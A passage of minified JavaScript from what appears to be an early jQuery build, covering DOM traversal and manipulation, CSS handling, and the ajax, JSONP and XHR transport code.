k.inArray(this[0],$?k($):this.parent().children());return k.inArray($.jquery?$[0]:$,this)},add:function($,A){var _=typeof $==="string"?k($,A):k.makeArray($&&$.nodeType?[$]:$),B=k.merge(this.get(),_);return this.pushStack(w(_[0])||w(B[0])?B:k.unique(B))},andSelf:function(){return this.add(this.prevObject)}});function w($){return!$||!$.parentNode||$.parentNode.nodeType===11}k.each({parent:function($){var _=$.parentNode;return _&&_.nodeType!==11?_:null},parents:function($){return k.dir($,"parentNode")},parentsUntil:function(A,_,$){return k.dir(A,"parentNode",$)},next:function($){return k.nth($,2,"nextSibling")},prev:function($){return k.nth($,2,"previousSibling")},nextAll:function($){return k.dir($,"nextSibling")},prevAll:function($){return k.dir($,"previousSibling")},nextUntil:function(A,_,$){return k.dir(A,"nextSibling",$)},prevUntil:function(A,_,$){return k.dir(A,"previousSibling",$)},siblings:function($){return k.sibling($.parentNode.firstChild,$)},children:function($){return k.sibling($.firstChild)},contents:function($){return k.nodeName($,"iframe")?$.contentDocument||$.contentWindow.document:k.makeArray($.childNodes)}},function($,_){k.fn[$]=function(A,B){var D=k.map(this,_,A),C=S0.call(arguments);if(!F0.test($))B=A;if(B&&typeof B==="string")D=k.filter(B,D);D=this.length>1&&!Y0[$]?k.unique(D):D;if((this.length>1||u0.test(B))&&I.test($))D=D.reverse();return this.pushStack(D,$,C.join(","))}});k.extend({filter:function($,_,A){if(A)$=":not("+$+")";return _.length===1?k.find.matchesSelector(_[0],$)?[_[0]]:[]:k.find.matches($,_)},dir:function(_,C,$){var A=[],B=_[C];while(B&&B.nodeType!==9&&($===$1||B.nodeType!==1||!k(B).is($))){if(B.nodeType===1)A.push(B);B=B[C]}return A},nth:function(B,A,C,_){A=A||1;var $=0;for(;B;B=B[C])if(B.nodeType===1&&++$===A)break;return B},sibling:function(A,$){var _=[];for(;A;A=A.nextSibling)if(A.nodeType===1&&A!==$)_.push(A);return _}});function h(C,A,$){A=A||0;if(k.isFunction(A))return k.grep(C,function(B,_){var C=!!A.call(B,_,B);return C===$});else if(A.nodeType)return k.grep(C,function(B,_){return(B===A)===$});else if(typeof A==="string"){var B=k.grep(C,function($){return $.nodeType===1});if(_.test(A))return k.filter(A,B,!$);else A=k.filter(A,B)}return k.grep(C,function(B,_){return(k.inArray(B,A)>=0)===$})}var e0=/ jQuery\d+="(?:\d+|null)"/g,E=/^\s+/,q0=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,H1=/<([\w:]+)/,b=/<tbody/i,x0=/<|&#?\w+;/,_0=/<(?:script|object|embed|option|style)/i,r=/checked\s*(?:[^=]|=\s*.checked.)/i,D=/\/(java|ecma)script/i,_1=/^\s*<!(?:\[CDATA\[|\-\-)/,i={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]};i.optgroup=i.option;i.tbody=i.tfoot=i.colgroup=i.caption=i.thead;i.th=i.td;if(!k.support.htmlSerialize)i._default=[1,"div<div>","</div>"];k.fn.extend({text:function($){if(k.isFunction($))return this.each(function(_){var A=k(this);A.text($.call(this,_,A.text()))});if(typeof $!=="object"&&$!==$1)return this.empty().append((this[0]&&this[0].ownerDocument||v0).createTextNode($));return k.text(this)},wrapAll:function($){if(k.isFunction($))return this.each(function(_){k(this).wrapAll($.call(this,_))});if(this[0]){var _=k($,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode)_.insertBefore(this[0]);_.map(function(){var $=this;while($.firstChild&&$.firstChild.nodeType===1)$=$.firstChild;return $}).append(this)}return this},wrapInner:function($){if(k.isFunction($))return this.each(function(_){k(this).wrapInner($.call(this,_))});return this.each(function(){var A=k(this),_=A.contents();if(_.length)_.wrapAll($);else A.append($)})},wrap:function($){return this.each(function(){k(this).wrapAll($)})},unwrap:function(){return this.parent().each(function(){if(!k.nodeName(this,"body"))k(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,true,function($){if(this.nodeType===1)this.appendChild($)})},prepend:function(){return this.domManip(arguments,true,function($){if(this.nodeType===1)this.insertBefore($,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,false,function($){this.parentNode.insertBefore($,this)});else if(arguments.length){var $=k(arguments[0]);$.push.apply($,this.toArray());return this.pushStack($,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,false,function($){this.parentNode.insertBefore($,this.nextSibling)});else if(arguments.length){var $=this.pushStack(this,"after",arguments);$.push.apply($,k(arguments[0]).toArray());return $}},remove:function(B,A){for(var $=0,_;(_=this[$])!=null;$++)if(!B||k.filter(B,[_]).length){if(!A&&_.nodeType===1){k.cleanData(_.getElementsByTagName("*"));k.cleanData([_])}if(_.parentNode)_.parentNode.removeChild(_)}return this},empty:function(){for(var $=0,_;(_=this[$])!=null;$++){if(_.nodeType===1)k.cleanData(_.getElementsByTagName("*"));while(_.firstChild)_.removeChild(_.firstChild)}return this},clone:function(_,$){_=_==null?false:_;$=$==null?_:$;return this.map(function(){return k.clone(this,_,$)})},html:function(_){if(_===$1)return this[0]&&this[0].nodeType===1?this[0].innerHTML.replace(e0,""):null;else if(typeof _==="string"&&!_0.test(_)&&(k.support.leadingWhitespace||!E.test(_))&&!i[(H1.exec(_)||["",""])[1].toLowerCase()]){_=_.replace(q0,"<$1></$2>");try{for(var $=0,A=this.length;$<A;$++)if(this[$].nodeType===1){k.cleanData(this[$].getElementsByTagName("*"));this[$].innerHTML=_}}catch(B){this.empty().append(_)}}else if(k.isFunction(_))this.each(function($){var A=k(this);A.html(_.call(this,$,A.html()))});else this.empty().append(_);return this},replaceWith:function($){if(this[0]&&this[0].parentNode){if(k.isFunction($))return this.each(function(_){var B=k(this),A=B.html();B.replaceWith($.call(this,_,A))});if(typeof $!=="string")$=k($).detach();return this.each(function(){var _=this.nextSibling,A=this.parentNode;k(this).remove();if(_)k(_).before($);else k(A).append($)})}else return this.length?this.pushStack(k(k.isFunction($)?$():$),"replaceWith",$):this},detach:function($){return this.remove($,true)},domManip:function(B,$,H){var F,C,I,J,_=B[0],A=[];if(!k.support.checkClone&&arguments.length===3&&typeof _==="string"&&r.test(_))return this.each(function(){k(this).domManip(B,$,H,true)});if(k.isFunction(_))return this.each(function(A){var C=k(this);B[0]=_.call(this,A,$?C.html():$1);C.domManip(B,$,H)});if(this[0]){J=_&&_.parentNode;if(k.support.parentNode&&J&&J.nodeType===11&&J.childNodes.length===this.length)F={fragment:J};else F=k.buildFragment(B,this,A);I=F.fragment;if(I.childNodes.length===1)C=I=I.firstChild;else C=I.firstChild;if(C){$=$&&k.nodeName(C,"tr");for(var G=0,E=this.length,D=E-1;G<E;G++)H.call($?Q1(this[G],C):this[G],F.cacheable||(E>1&&G<D)?k.clone(I,true,true):I)}if(A.length)k.each(A,p)}return this}});function Q1($,_){return k.nodeName($,"table")?($.getElementsByTagName("tbody")[0]||$.appendChild($.ownerDocument.createElement("tbody"))):$}function L1(E,G){if(G.nodeType!==1||!k.hasData(E))return;var B=k.expando,A=k.data(E),D=k.data(G,A);if((A=A[B])){var _=A.events;D=D[B]=k.extend({},A);if(_){delete D.handle;D.events={};for(var C in _)for(var $=0,F=_[C].length;$<F;$++)k.event.add(G,C+(_[C][$].namespace?".":"")+_[C][$].namespace,_[C][$],_[C][$].data)}}}function $(_,A){var $;if(A.nodeType!==1)return;if(A.clearAttributes)A.clearAttributes();if(A.mergeAttributes)A.mergeAttributes(_);$=A.nodeName.toLowerCase();if($==="object")A.outerHTML=_.outerHTML;else if($==="input"&&(_.type==="checkbox"||_.type==="radio")){if(_.checked)A.defaultChecked=A.checked=_.checked;if(A.value!==_.value)A.value=_.value}else if($==="option")A.selected=_.defaultSelected;else if($==="input"||$==="textarea")A.defaultValue=_.defaultValue;A.removeAttribute(k.expando)}k.buildFragment=function(C,E,A){var B,D,_,$;if(E&&E[0])$=E[0].ownerDocument||E[0];if(!$.createDocumentFragment)$=v0;if(C.length===1&&typeof C[0]==="string"&&C[0].length<512&&$===v0&&C[0].charAt(0)==="<"&&!_0.test(C[0])&&(k.support.checkClone||!r.test(C[0]))){D=true;_=k.fragments[C[0]];if(_&&_!==1)B=_}if(!B){B=$.createDocumentFragment();k.clean(C,$,B,A)}if(D)k.fragments[C[0]]=_?B:1;return{fragment:B,cacheable:D}};k.fragments={};k.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(_,$){k.fn[_]=function(B){var E=[],D=k(B),G=this.length===1&&this[0].parentNode;if(G&&G.nodeType===11&&G.childNodes.length===1&&D.length===1){D[$](this[0]);return this}else{for(var A=0,F=D.length;A<F;A++){var C=(A>0?this.clone(true):this).get();k(D[A])[$](C);E=E.concat(C)}return this.pushStack(E,_,D.selector)}}});function H0($){if("getElementsByTagName"in $)return $.getElementsByTagName("*");else if("querySelectorAll"in $)return $.querySelectorAll("*");else return[]}function c0($){if($.type==="checkbox"||$.type==="radio")$.defaultChecked=$.checked}function m($){if(k.nodeName($,"input"))c0($);else if("getElementsByTagName"in $)k.grep($.getElementsByTagName("input"),c0)}k.extend({clone:function(A,F,E){var D=A.cloneNode(true),C,B,_;if((!k.support.noCloneEvent||!k.support.noCloneChecked)&&(A.nodeType===1||A.nodeType===11)&&!k.isXMLDoc(A)){$(A,D);C=H0(A);B=H0(D);for(_=0;C[_];++_)$(C[_],B[_])}if(F){L1(A,D);if(E){C=H0(A);B=H0(D);for(_=0;C[_];++_)L1(C[_],B[_])}}C=B=null;return D},clean:function(L,M,K,B){var C;M=M||v0;if(typeof M.createElement==="undefined")M=M.ownerDocument||M[0]&&M[0].ownerDocument||v0;var P=[],O;for(var I=0,A;(A=L[I])!=null;I++){if(typeof A==="number")A+="";if(!A)continue;if(typeof A==="string")if(!x0.test(A))A=M.createTextNode(A);else{A=A.replace(q0,"<$1></$2>");var N=(H1.exec(A)||["",""])[1].toLowerCase(),G=i[N]||i._default,F=G[0],J=M.createElement("div");J.innerHTML=G[1]+A+G[2];while(F--)J=J.lastChild;if(!k.support.tbody){var H=b.test(A),Q=N==="table"&&!H?J.firstChild&&J.firstChild.childNodes:G[1]==="<table>"&&!H?J.childNodes:[];for(O=Q.length-1;O>=0;--O)if(k.nodeName(Q[O],"tbody")&&!Q[O].childNodes.length)Q[O].parentNode.removeChild(Q[O])}if(!k.support.leadingWhitespace&&E.test(A))J.insertBefore(M.createTextNode(E.exec(A)[0]),J.firstChild);A=J.childNodes}var $;if(!k.support.appendChecked)if(A[0]&&typeof($=A.length)==="number"){for(O=0;O<$;O++)m(A[O])}else m(A);if(A.nodeType)P.push(A);else P=k.merge(P,A)}if(K){C=function($){return!$.type||D.test($.type)};for(I=0;P[I];I++)if(B&&k.nodeName(P[I],"script")&&(!P[I].type||P[I].type.toLowerCase()==="text/javascript"))B.push(P[I].parentNode?P[I].parentNode.removeChild(P[I]):P[I]);else{if(P[I].nodeType===1){var _=k.grep(P[I].getElementsByTagName("script"),C);P.splice.apply(P,[I+1,0].concat(_))}K.appendChild(P[I])}}return P},cleanData:function(F){var E,H,$=k.cache,B=k.expando,D=k.event.special,G=k.support.deleteExpando;for(var _=0,A;(A=F[_])!=null;_++){if(A.nodeName&&k.noData[A.nodeName.toLowerCase()])continue;H=A[k.expando];if(H){E=$[H]&&$[H][B];if(E&&E.events){for(var C in E.events)if(D[C])k.event.remove(A,C);else k.removeEvent(A,C,E.handle);if(E.handle)E.handle.elem=null}if(G)delete A[k.expando];else if(A.removeAttribute)A.removeAttribute(k.expando);delete $[H]}}}});function p($,_){if(_.src)k.ajax({url:_.src,async:false,dataType:"script"});else k.globalEval((_.text||_.textContent||_.innerHTML||"").replace(_1,"/*$0*/"));if(_.parentNode)_.parentNode.removeChild(_)}var g=/alpha\([^)]*\)/i,O1=/opacity=([^)]*)/,l=/([A-Z]|^ms)/g,N0=/^-?\d+(?:px)?$/i,v=/^-?\d/,B0=/^[+\-]=/,P=/[^+\-\.\de]+/g,N={position:"absolute",visibility:"hidden",display:"block"},s=["Left","Right"],A0=["Top","Bottom"],G0,M0,A;k.fn.css=function(_,$){if(arguments.length===2&&$===$1)return this;return k.access(this,_,$,true,function(_,A,$){return $!==$1?k.style(_,A,$):k.css(_,A)})};k.extend({cssHooks:{opacity:{get:function($,A){if(A){var _=G0($,"opacity","opacity");return _===""?"1":_}else return $.style.opacity}}},cssNumber:{"fillOpacity":true,"fontWeight":true,"lineHeight":true,"opacity":true,"orphans":true,"widows":true,"zIndex":true,"zoom":true},cssProps:{"float":k.support.cssFloat?"cssFloat":"styleFloat"},style:function(_,G,$,C){if(!_||_.nodeType===3||_.nodeType===8||!_.style)return;var F,A,E=k.camelCase(G),D=_.style,B=k.cssHooks[E];G=k.cssProps[E]||E;if($!==$1){A=typeof $;if(A==="number"&&isNaN($)||$==null)return;if(A==="string"&&B0.test($)){$=+$.replace(P,"")+parseFloat(k.css(_,G));A="number"}if(A==="number"&&!k.cssNumber[E])$+="px";if(!B||!("set"in B)||($=B.set(_,$))!==$1){try{D[G]=$}catch(H){}}}else{if(B&&"get"in B&&(F=B.get(_,false,C))!==$1)return F;return D[G]}},css:function($,C,A){var B,_;C=k.camelCase(C);_=k.cssHooks[C];C=k.cssProps[C]||C;if(C==="cssFloat")C="float";if(_&&"get"in _&&(B=_.get($,true,A))!==$1)return B;else if(G0)return G0($,C)},swap:function(_,C,$){var A={};for(var B in C){A[B]=_.style[B];_.style[B]=C[B]}$.call(_);for(B in C)_.style[B]=A[B]}});k.curCSS=k.css;k.each(["height","width"],function($,_){k.cssHooks[_]={get:function(A,C,B){var $;if(C){if(A.offsetWidth!==0)return d(A,_,B);else k.swap(A,N,function(){$=d(A,_,B)});return $}},set:function(_,$){if(N0.test($)){$=parseFloat($);if($>=0)return $+"px"}else return $}}});if(!k.support.opacity)k.cssHooks.opacity={get:function($,_){return O1.test((_&&$.currentStyle?$.currentStyle.filter:$.style.filter)||"")?(parseFloat(RegExp.$1)/100)+"":_?"1":""},set:function(A,_){var D=A.style,B=A.currentStyle;D.zoom=1;var C=k.isNaN(_)?"":"alpha(opacity="+_*100+")",$=B&&B.filter||D.filter||"";D.filter=g.test($)?$.replace(g,C):$+" "+C}};k(function(){if(!k.support.reliableMarginRight)k.cssHooks.marginRight={get:function($,A){var _;k.swap($,{"display":"inline-block"},function(){if(A)_=G0($,"margin-right","marginRight");else _=$.style.marginRight});return _}}});if(v0.defaultView&&v0.defaultView.getComputedStyle)M0=function($,B){var A,C,_;B=B.replace(l,"-$1").toLowerCase();if(!(C=$.ownerDocument.defaultView))return $1;if((_=C.getComputedStyle($,null))){A=_.getPropertyValue(B);if(A===""&&!k.contains($.ownerDocument.documentElement,$))A=k.style($,B)}return A};if(v0.documentElement.currentStyle)A=function(_,D){var A,C=_.currentStyle&&_.currentStyle[D],$=_.runtimeStyle&&_.runtimeStyle[D],B=_.style;if(!N0.test(C)&&v.test(C)){A=B.left;if($)_.runtimeStyle.left=_.currentStyle.left;B.left=D==="fontSize"?"1em":(C||0);C=B.pixelLeft+"px";B.left=A;if($)_.runtimeStyle.left=$}return C===""?"auto":C};G0=M0||A;function d(_,C,B){var $=C==="width"?_.offsetWidth:_.offsetHeight,A=C==="width"?s:A0;if($>0){if(B!=="border")k.each(A,function(){if(!B)$-=parseFloat(k.css(_,"padding"+this))||0;if(B==="margin")$+=parseFloat(k.css(_,B+this))||0;else $-=parseFloat(k.css(_,"border"+this+"Width"))||0});return $+"px"}$=G0(_,C,C);if($<0||$==null)$=_.style[C]||0;$=parseFloat($)||0;if(B)k.each(A,function(){$+=parseFloat(k.css(_,"padding"+this))||0;if(B!=="padding")$+=parseFloat(k.css(_,"border"+this+"Width"))||0;if(B==="margin")$+=parseFloat(k.css(_,B+this))||0});return $+"px"}if(k.expr&&k.expr.filters){k.expr.filters.hidden=function($){var _=$.offsetWidth,A=$.offsetHeight;return(_===0&&A===0)||(!k.support.reliableHiddenOffsets&&($.style.display||k.css($,"display"))==="none")};k.expr.filters.visible=function($){return!k.expr.filters.hidden($)}}var Z=/%20/g,D0=/\[\]$/,E1=/\r?\n/g,z0=/#.*$/,S1=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,P1=/^(?:color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,X=/^(?:about|app|app\-storage|.+\-extension|file|widget):$/,p0=/^(?:GET|HEAD)$/,P0=/^\/\//,O=/\?/,B1=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,j0=/^(?:select|textarea)/i,m0=/\s+/,T1=/([?&])_=[^&]*/,T=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,y=k.fn.load,Q={},B={},X0,k0;try{X0=M.href}catch(d0){X0=v0.createElement("a");X0.href="";X0=X0.href}k0=T.exec(X0.toLowerCase())||[];function Y($){return function(E,D){if(typeof E!=="string"){D=E;E="*"}if(k.isFunction(D)){var G=E.toLowerCase().split(m0),A=0,C=G.length,B,_,F;for(;A<C;A++){B=G[A];F=/^\+/.test(B);if(F)B=B.substr(1)||"*";_=$[B]=$[B]||[];_[F?"unshift":"push"](D)}}}}function W(G,I,B,_,D,C){D=D||I.dataTypes[0];C=C||{};C[D]=true;var $=G[D],A=0,E=$?$.length:0,H=(G===Q),F;for(;A<E&&(H||!F);A++){F=$[A](I,B,_);if(typeof F==="string")if(!H||C[F])F=$1;else{I.dataTypes.unshift(F);F=W(G,I,B,_,F,C)}}if((H||!F)&&!C["*"])F=W(G,I,B,_,"*",C);return F}k.fn.extend({load:function(D,C,$){if(typeof D!=="string"&&y)return y.apply(this,arguments);else if(!this.length)return this;var E=D.indexOf(" ");if(E>=0){var _=D.slice(E,D.length);D=D.slice(0,E)}var B="GET";if(C)if(k.isFunction(C)){$=C;C=$1}else if(typeof C==="object"){C=k.param(C,k.ajaxSettings.traditional);B="POST"}var A=this;k.ajax({url:D,type:B,dataType:"html",data:C,complete:function(B,C,D){D=B.responseText;if(B.isResolved()){B.done(function($){D=$});A.html(_?k("<div>").append(D.replace(B1,"")).find(_):D)}if($)A.each($,[D,C,B])}});return this},serialize:function(){return k.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?k.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||j0.test(this.nodeName)||P1.test(this.type))}).map(function(_,A){var $=k(this).val();return $==null?null:k.isArray($)?k.map($,function(_,$){return{name:A.name,value:_.replace(E1,"\r\n")}}):{name:A.name,value:$.replace(E1,"\r\n")}}).get()}});k.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(_,$){k.fn[$]=function(_){return this.bind($,_)}});k.each(["get","post"],function($,_){k[_]=function(C,B,$,A){if(k.isFunction(B)){A=A||$;$=B;B=$1}return k.ajax({type:_,url:C,data:B,success:$,dataType:A})}});k.extend({getScript:function(_,$){return k.get(_,$1,$,"script")},getJSON:function(A,_,$){return k.get(A,_,$,"json")},ajaxSetup:function(_,$){if(!$){$=_;_=k.extend(true,k.ajaxSettings,$)}else k.extend(true,_,k.ajaxSettings,$);for(var A in{context:1,url:1})if(A in $)_[A]=$[A];else if(A in k.ajaxSettings)_[A]=k.ajaxSettings[A];return _},ajaxSettings:{url:X0,isLocal:X.test(k0[1]),global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":"*/*"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":K0.String,"text html":true,"text json":k.parseJSON,"text xml":k.parseXML}},ajaxPrefilter:Y(Q),ajaxTransport:Y(B),ajax:function(K,Y){if(typeof K==="object"){Y=K;K=$1}Y=Y||{};var L=k.ajaxSetup({},Y),U=L.context||L,_=U!==L&&(U.nodeType||U instanceof k)?k(U):k.event,N=k.Deferred(),C=k._Deferred(),M=L.statusCode||{},J,R={},A={},X,G,F,E,$,Z=0,V,H,P={readyState:0,setRequestHeader:function(B,_){if(!Z){var $=B.toLowerCase();B=A[$]=A[$]||B;R[B]=_}return this},getAllResponseHeaders:function(){return Z===2?X:null},getResponseHeader:function(_){var $;if(Z===2){if(!G){G={};while(($=S1.exec(X)))G[$[1].toLowerCase()]=$[2]}$=G[_.toLowerCase()]}return $===$1?null:$},overrideMimeType:function($){if(!Z)L.mimeType=$;return this},abort:function($){$=$||"abort";if(F)F.abort($);D(0,$);return this}};function D(H,D,$,B){if(Z===2)return;Z=2;if(E)clearTimeout(E);F=$1;X=B||"";P.readyState=H?4:0;var A,K,I,Q=$?O0(L,P,$):$1,G,O;if(H>=200&&H<300||H===304){if(L.ifModified){if((G=P.getResponseHeader("Last-Modified")))k.lastModified[J]=G;if((O=P.getResponseHeader("Etag")))k.etag[J]=O}if(H===304){D="notmodified";A=true}else{try{K=S(L,Q);D="success";A=true}catch(R){D="parsererror";I=R}}}else{I=D;if(!D||H){D="error";if(H<0)H=0}}P.status=H;P.statusText=D;if(A)N.resolveWith(U,[K,D,P]);else N.rejectWith(U,[P,D,I]);P.statusCode(M);M=$1;if(V)_.trigger("ajax"+(A?"Success":"Error"),[P,L,A?K:I]);C.resolveWith(U,[P,D]);if(V){_.trigger("ajaxComplete",[P,L]);if(!(--k.active))k.event.trigger("ajaxStop")}}N.promise(P);P.success=P.done;P.error=P.fail;P.complete=C.done;P.statusCode=function(_){if(_){var $;if(Z<2){for($ in _)M[$]=[M[$],_[$]]}else{$=_[P.status];P.then($,$)}}return this};L.url=((K||L.url)+"").replace(z0,"").replace(P0,k0[1]+"//");L.dataTypes=k.trim(L.dataType||"*").toLowerCase().split(m0);if(L.crossDomain==null){$=T.exec(L.url.toLowerCase());L.crossDomain=!!($&&($[1]!=k0[1]||$[2]!=k0[2]||($[3]||($[1]==="http:"?80:443))!=(k0[3]||(k0[1]==="http:"?80:443))))}if(L.data&&L.processData&&typeof L.data!=="string")L.data=k.param(L.data,L.traditional);W(Q,L,Y,P);if(Z===2)return false;V=L.global;L.type=L.type.toUpperCase();L.hasContent=!p0.test(L.type);if(V&&k.active++===0)k.event.trigger("ajaxStart");if(!L.hasContent){if(L.data)L.url+=(O.test(L.url)?"&":"?")+L.data;J=L.url;if(L.cache===false){var I=k.now(),a=L.url.replace(T1,"$1_="+I);L.url=a+((a===L.url)?(O.test(L.url)?"&":"?")+"_="+I:"")}}if(L.data&&L.hasContent&&L.contentType!==false||Y.contentType)P.setRequestHeader("Content-Type",L.contentType);if(L.ifModified){J=J||L.url;if(k.lastModified[J])P.setRequestHeader("If-Modified-Since",k.lastModified[J]);if(k.etag[J])P.setRequestHeader("If-None-Match",k.etag[J])}P.setRequestHeader("Accept",L.dataTypes[0]&&L.accepts[L.dataTypes[0]]?L.accepts[L.dataTypes[0]]+(L.dataTypes[0]!=="*"?", */*; q=0.01":""):L.accepts["*"]);for(H in L.headers)P.setRequestHeader(H,L.headers[H]);if(L.beforeSend&&(L.beforeSend.call(U,P,L)===false||Z===2)){P.abort();return false}for(H in{success:1,error:1,complete:1})P[H](L[H]);F=W(B,L,Y,P);if(!F)D(-1,"No Transport");else{P.readyState=1;if(V)_.trigger("ajaxSend",[P,L]);if(L.async&&L.timeout>0)E=setTimeout(function(){P.abort("timeout")},L.timeout);try{Z=1;F.send(R,D)}catch(b){if(status<2)D(-1,b);else k.error(b)}}return P},param:function(A,$){var C=[],_=function($,_){_=k.isFunction(_)?_():_;C[C.length]=encodeURIComponent($)+"="+encodeURIComponent(_)};if($===$1)$=k.ajaxSettings.traditional;if(k.isArray(A)||(A.jquery&&!k.isPlainObject(A)))k.each(A,function(){_(this.name,this.value)});else for(var B in A)q(B,A[B],$,_);return C.join("&").replace(Z,"+")}});function q(B,A,$,_){if(k.isArray(A))k.each(A,function(A,C){if($||D0.test(B))_(B,C);else q(B+"["+(typeof C==="object"||k.isArray(C)?A:"")+"]",C,$,_)});else if(!$&&A!=null&&typeof A==="object"){for(var C in A)q(B+"["+C+"]",A[C],$,_)}else _(B,A)}k.extend({active:0,lastModified:{},etag:{}});function O0(G,A,_){var $=G.contents,E=G.dataTypes,D=G.responseFields,F,B,C,H;for(B in D)if(B in _)A[D[B]]=_[B];while(E[0]==="*"){E.shift();if(F===$1)F=G.mimeType||A.getResponseHeader("content-type")}if(F)for(B in $)if($[B]&&$[B].test(F)){E.unshift(B);break}if(E[0]in _)C=E[0];else{for(B in _){if(!E[0]||G.converters[B+" "+E[0]]){C=B;break}if(!H)H=B}C=C||H}if(C){if(C!==E[0])E.unshift(C);return _[C]}}function S(K,E){if(K.dataFilter)E=K.dataFilter(E,K.dataType);var D=K.dataTypes,_={},G,F,A=D.length,H,$=D[0],I,L,B,J,C;for(G=1;G<A;G++){if(G===1)for(F in K.converters)if(typeof F==="string")_[F.toLowerCase()]=K.converters[F];I=$;$=D[G];if($==="*")$=I;else if(I!=="*"&&I!==$){L=I+" "+$;B=_[L]||_["* "+$];if(!B){C=$1;for(J in _){H=J.split(" ");if(H[0]===I||H[0]==="*"){C=_[H[1]+" "+$];if(C){J=_[J];if(J===true)B=C;else if(C===true)B=J;break}}}}if(!(B||C))k.error("No conversion from "+L.replace(" "," to "));if(B!==true)E=B?B(E):C(J(E))}}return E}var c=k.now(),t=/(\=)\?(&|$)|\?\?/i;k.ajaxSetup({jsonp:"callback",jsonpCallback:function(){return k.expando+"_"+(c++)}});k.ajaxPrefilter("json jsonp",function(H,B,$){var _=H.contentType==="application/x-www-form-urlencoded"&&(typeof H.data==="string");if(H.dataTypes[0]==="jsonp"||H.jsonp!==false&&(t.test(H.url)||_&&t.test(H.data))){var A,G=H.jsonpCallback=k.isFunction(H.jsonpCallback)?H.jsonpCallback():H.jsonpCallback,D=K0[G],E=H.url,C=H.data,F="$1"+G+"$2";if(H.jsonp!==false){E=E.replace(t,F);if(H.url===E){if(_)C=C.replace(t,F);if(H.data===C)E+=(/\?/.test(E)?"&":"?")+H.jsonp+"="+G}}H.url=E;H.data=C;K0[G]=function($){A=[$]};$.always(function(){K0[G]=D;if(A&&k.isFunction(D))K0[G](A[0])});H.converters["script json"]=function(){if(!A)k.error(G+" was not called");return A[0]};H.dataTypes[0]="json";return"script"}});k.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function($){k.globalEval($);return $}}});k.ajaxPrefilter("script",function($){if($.cache===$1)$.cache=false;if($.crossDomain){$.type="GET";$.global=false}});k.ajaxTransport("script",function(A){if(A.crossDomain){var $,_=v0.head||v0.getElementsByTagName("head")[0]||v0.documentElement;return{send:function(C,B){$=v0.createElement("script");$.async="async";if(A.scriptCharset)$.charset=A.scriptCharset;$.src=A.url;$.onload=$.onreadystatechange=function(C,A){if(A||!$.readyState||/loaded|complete/.test($.readyState)){$.onload=$.onreadystatechange=null;if(_&&$.parentNode)_.removeChild($);$=$1;if(!A)B(200,"success")}};_.insertBefore($,_.firstChild)},abort:function(){if($)$.onload(0,1)}}}});var J=K0.ActiveXObject?function(){for(var $ in w0)w0[$](0,1)}:false,j=0,w0;function C1(){try{return new K0.XMLHttpRequest()}catch($){}}function r0(){try{return new K0.ActiveXObject("Microsoft.XMLHTTP")}catch($){}}k.ajaxSettings.xhr=K0.ActiveXObject?function(){return!this.isLocal&&C1()||r0()}:C1;(function($){k.extend(k.support,{ajax:!!$,cors:!!$&&("withCredentials"in $)})})(k.ajaxSettings.xhr());if(k.support.ajax)k.ajaxTransport(function(_){if(!_.crossDomain||k.support.cors){var $;return{send:function(D,F){var C=_.xhr(),A,B;if(_.username)C.open(_.type,_.url,_.async,_.username,_.password);else C.open(_.type,_.url,_.async);if(_.xhrFields)for(B in _.xhrFields)C[B]=_.xhrFields[B];if(_.mimeType&&C.overrideMimeType)C.overrideMimeType(_.mimeType);if(!_.crossDomain&&!D["X-Requested-With"])D["X-Requested-With"]="XMLHttpRequest";try{for(B in D)C.setRequestHeader(B,D[B])}catch(E){}C.send((_.hasContent&&_.data)||null);$=function(H,D){var I,E,M,B,K;try{if($&&(D||C.readyState===4)){$=$1;if(A){C.onreadystatechange=k.noop;if(J)delete w0[A]}if(D){if(C.readyState!==4)C.abort()}else{I=C.status;M=C.getAllResponseHeaders();B={};K=C.responseXML;if(K&&K.documentElement)B.xml=K;B.text=C.responseText;try{E=C.statusText}catch(L){E=""}if(!I&&_.isLocal&&!_.crossDomain)I=B.text?200:404;else if(I===1223)I=204}}}catch(G){if(!D)F(-1,G)}if(B)F(I,E,B,M)};if(!_.async||C.readyState===4)$();else{A=++j;if(J){if(!w0){w0={};k(K0).unload(J)}w0[A]=$}C.onreadystatechange=$}},abort:function(){if($)$(0,1)}}}});var U={},R0,C,n=/^(?:toggle|show|hide)$/,u=/^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,l0,F1=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]],G1,M1=K0.webkitRequestAnimationFrame||K0.mozRequestAnimationFrame||K0.oRequestAnimationFrame;k.fn.extend({show:function(A,E,C){var B,$;if(A||A===0)return this.animate(W0("show",3),A,E,C);else{for(var 